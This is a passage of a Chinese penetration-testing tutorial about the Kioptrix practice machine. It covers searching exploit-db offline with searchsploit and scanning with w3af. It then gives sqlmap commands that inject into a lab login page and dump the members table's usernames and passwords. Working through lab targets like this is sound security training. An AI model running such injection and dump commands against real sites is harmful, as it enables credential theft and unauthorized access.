1. 查找目标系统的相关漏洞

在前一篇渗透测试的博文中,介绍了目标系统相关信息的收集方法。接下来,任意Kioptrix靶机为例,具体介绍下相关漏洞的详细利用过程。

在exploit-db.com网站上,一般能够找到已知漏洞的有价值的信息,以及验证其有效性的概念验证代码(POC)。概念验证代码可以帮助你理解这个漏洞的原理和形成机制,从而让你能够确定防护措施是否正常工作。

2. 离线的漏洞库



在Kali Linux中,自动包含了一份漏洞库在/usr/share/exploitdb/中。使用searchsploit命令进行搜素漏洞。

# searchploit samba

这是列出了samba服务器对应版本的各种漏洞信息,仔细查看,并没有我们目标系统samba服务器(上一章博文中最后扫描中列出)3.0.28a相关的漏洞,这时我们可以去网上搜所,也可以更新本地的漏洞库,这里不作详述了。



3. 使用w3af工具

w3af是一个web漏洞扫描利用的神器。下面介绍一下他的使用方法。在Kali Linux的终端下输入w3af_gui,启动它的图形界面版。

然后在scan config中选择“full_audit”,勾选bruteforce插件,再在Target地址栏中输入目标靶机的URL,然后点击“Start”开始扫描。



在log标签栏中可以查看扫描的日志。



在Result标签栏中可以查看扫描的结果,在结果中可以看到一些红色标记的漏洞,有sqli(SQL注入)漏洞,click_hajacking漏洞。这些都是可利用的漏洞。



4. 使用sqlmap进行sql注入



1). 使用sqlmap命令,dump出入侵所需要用到的数据库信息。

# sqlmap -u 192.168.50.102/checklogin.php --data mypassword=1

**注意:**192.168.50.102提供的登录服务是POST的方式,要用–data选项,后跟要发送的内容。

使用下列命令列出所有的数据库。

`sqlmap -u http://192.168.50.102/checklogin.php --data mypassword=1 --dbs



查看members数据库的内容:

sqlmap -u http://192.168.50.102/checklogin.php --data mypassword=1 -D members --tables

列出表的列名:

sqlmap -u http://192.168.50.102/checklogin.php --data mypassword=1 -D members -T members --columns



列出表内容:

# sqlmap -u http://192.168.50.102/checklogin.php --data mypassword=1 -D members -T members -C username,password --dump

4570

4570

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?